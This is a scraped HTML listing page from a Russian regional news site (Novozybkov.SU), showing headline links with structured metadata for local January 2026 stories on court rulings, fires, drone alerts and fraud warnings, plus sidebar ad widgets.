type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82\/","headline":"В Новозыбкове суд признал недействительным отцовство граждан Таджикистана ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T13:42:07+00:00","datePublished":"2026-01-20T13:42:07+00:00","dateModified":"2026-01-20T13:42:07+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" title="В Новозыбкове суд признал недействительным отцовство граждан Таджикистана " rel="bookmark">В Новозыбкове суд признал недействительным отцовство граждан Таджикистана </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T13:42:07+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T13:42:07+03:00">13:42</time></div></header></article></div><div class="entry-row"><article id="post-208446" class="post-208446 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba\/","headline":"Свыше двух тысяч человек окунулись в крещенские купели в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260120_120015.webp","dateCreated":"2026-01-20T12:06:06+00:00","datePublished":"2026-01-20T12:06:06+00:00","dateModified":"2026-01-20T12:06:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" title="Свыше двух тысяч человек окунулись в крещенские купели в Брянской области" rel="bookmark">Свыше двух тысяч человек окунулись в крещенские купели в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T12:06:06+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T12:06:06+03:00">12:06</time></div></header></article></div><div class="entry-row"><article id="post-208443" class="post-208443 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10\/","headline":"Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/свекла.jpg","dateCreated":"2026-01-20T11:44:08+00:00","datePublished":"2026-01-20T11:44:08+00:00","dateModified":"2026-01-20T11:44:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" title="Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий" rel="bookmark">Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:44:08+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:44:08+03:00">11:44</time></div></header></article></div><div class="entry-row"><article id="post-208437" class="post-208437 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc\/","headline":"Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_11-31-22.jpg","dateCreated":"2026-01-20T11:36:44+00:00","datePublished":"2026-01-20T11:36:44+00:00","dateModified":"2026-01-20T11:36:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" title="Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе" rel="bookmark">Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:36:44+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:36:44+03:00">11:36</time></div></header></article></div><div class="entry-row"><article id="post-208433" class="post-208433 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160\/","headline":"В Брянской области за минувшие сутки потушено семь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T10:44:36+00:00","datePublished":"2026-01-20T10:44:36+00:00","dateModified":"2026-01-20T10:44:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160/" title="В Брянской области за минувшие сутки потушено семь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено семь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T10:44:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T10:44:36+03:00">10:44</time></div></header></article></div><div class="entry-row"><article id="post-208435" class="post-208435 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba\/","headline":"Брянск выстоял после украинской атаки, но есть потери","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T07:52:17+00:00","datePublished":"2026-01-20T07:52:17+00:00","dateModified":"2026-01-20T10:54:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba/" title="Брянск выстоял после украинской атаки, но есть потери" rel="bookmark">Брянск выстоял после украинской атаки, но есть потери</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T07:52:17+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T07:52:17+03:00">07:52</time></div></header></article></div><div class="entry-row"><article id="post-208431" class="post-208431 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T23:20:21+00:00","datePublished":"2026-01-19T23:20:21+00:00","dateModified":"2026-01-19T23:20:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T23:20:21+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T23:20:21+03:00">23:20</time></div></header></article></div><div class="entry-row"><article id="post-208427" class="post-208427 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20\/","headline":"Беспилотная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T20:37:25+00:00","datePublished":"2026-01-19T20:37:25+00:00","dateModified":"2026-01-19T21:16:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20/" title="Беспилотная опасность объявлена в Брянской области" rel="bookmark">Беспилотная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T20:37:25+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T20:37:25+03:00">20:37</time></div></header></article></div><div class="entry-row"><article id="post-208429" class="post-208429 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T20:22:32+00:00","datePublished":"2026-01-19T20:22:32+00:00","dateModified":"2026-01-19T21:23:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T20:22:32+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T20:22:32+03:00">20:22</time></div></header></article></div><div class="entry-row"><article id="post-208425" class="post-208425 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5\/","headline":"МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T16:14:26+00:00","datePublished":"2026-01-19T16:14:26+00:00","dateModified":"2026-01-19T16:14:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" title="МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами" rel="bookmark">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:14:26+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:14:26+03:00">16:14</time></div></header></article></div><div class="entry-row"><article id="post-208421" class="post-208421 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82\/","headline":"Заполненные продуктами фургоны ловят на обходных путях в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_16-00-35.jpg","dateCreated":"2026-01-19T16:03:41+00:00","datePublished":"2026-01-19T16:03:41+00:00","dateModified":"2026-01-19T16:06:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" title="Заполненные продуктами фургоны ловят на обходных путях в Брянской области" rel="bookmark">Заполненные продуктами фургоны ловят на обходных путях в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:03:41+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:03:41+03:00">16:03</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
